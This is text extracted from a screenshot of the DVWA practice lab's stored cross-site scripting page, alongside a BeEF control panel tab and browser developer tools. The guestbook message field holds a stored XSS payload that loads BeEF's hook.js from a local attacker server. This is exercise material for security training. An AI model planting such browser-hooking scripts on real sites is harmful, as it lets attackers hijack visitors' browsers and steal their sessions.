 BeEF Control Panel
Vulnerability: Stored Cros
Not secure 192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
<script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Test
Message:
Name: Test
Message:
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Cookie Editor
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea> == $0
</td>
Styles Compute
Filter
element.style {
}
input, textarea,
font: 100% a
vertical-alig